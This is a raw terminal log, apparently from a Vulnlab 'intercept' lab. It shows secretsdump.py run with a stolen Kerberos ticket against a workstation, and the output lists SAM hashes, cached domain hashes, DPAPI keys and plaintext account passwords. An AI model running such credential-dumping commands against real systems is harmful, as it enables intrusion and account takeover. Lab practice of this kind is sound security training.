 [Feb 19, 2024 - 15:02:39 (CET)] exegol-vulnlab intercept # export KRB5CCNAME=administrator@cifs_WS01.intercept.vl@INTERCEPT.VL.ccache
[Feb 19, 2024 - 15:02:51 (CET)] exegol-vulnlab intercept # secretsdump.py administrator@WS01.intercept.vl -k -no-pass
Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa9373 - Copyright 2022 Fortra - forked by ThePorgs
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x04718518c7f81484a5ba5cc7f16ca912
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:831cbc509daa37aff98250b635e7f482:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:48daaaaa9654c3754d42b40e292ba63f:::
[*] Dumping cached domain logon information (domain/username:hash)
INTERCEPT.VL/Simon.Bowen:$DCC2$10240#Simon.Bowen#35e1bb1dbd5f474e21819bb03ae5d103: (2023-06-27 20:07:12)
INTERCEPT.VL/Kathryn.Spencer:$DCC2$10240#Kathryn.Spencer#4d8e1b44d30998c82793a9808b959d91: (2023-06-29 11:51:33)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
INTERCEPT\WS01$:plain_password_hex:05be227511f2f984dd22076f1949060f7782ff7804df1f10b927591df61c293ea388658cd7d7c701397c742b2596e237799374ab41448b716eae15d956c6a6373fc254b752c296c180aab88ff76243eae787f7baa5edb9cbe797d62c6b4a11c751460eb98816e70ff1bb97efc7f263d489cd46878f5cd1bd985ca
d6518626083f74a042f2af3783d159a58ed3bb1a77db9cbd3fae1689a590cbcb48df02bd128458b7528868e80abe69d861a1c26a6b34a525c7ac8a8b9e4bf7feea4cabd6bb125747988bcdb637f4bbbfc1f271226521b5e889cd67295d227ffb029ab820e4c71016d97e3605ea7a747fdcb487ec4b1
INTERCEPT\WS01$:aad3b435b51404eeaad3b435b51404ee:0cec47a99a5cccde283253c01a6abab3:::
[*] DefaultPassword
intercept.vl\Kathryn.Spencer:Chocolate1
[*] DPAPI_SYSTEM
dpapi_machinekey:0xf6f65580470c139808ab7f0ffb709773d1531dc3
dpapi_userkey:0x24122e60857c28b7f2e6bdd138f22e3e4ddd58f3
[*] NL$KM
0000 4C A8 6F 51 3B B6 E6 22 0B A7 7A FD 4F 32 EA BC L.oQ;.."..z.O2..
0010 78 7A 98 1E DD 83 F2 70 37 73 9B 6C D0 03 9B 7F xz.....p7s.l....
0020 FA EA 8D AF A0 84 F9 0D 24 17 3C C9 97 3D 8A E7 ........$.<..=..
0030 BC EE 5D B7 20 73 02 B7 E1 A7 62 E6 4D 8E F8 ED ..]. s....b.M...
NL$KM:4ca86f513bb6e6220ba77afd4f32eabc787a981edd83f27037739b6cd0039b7ffaea8dafa084f90d24173cc9973d8ae7bcee5db7207302b7e1a762e64d8ef8ed
[*] _SC_HelpdeskService
Simon.Bowen@intercept.vl:b0OI_fHO859+Aw
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry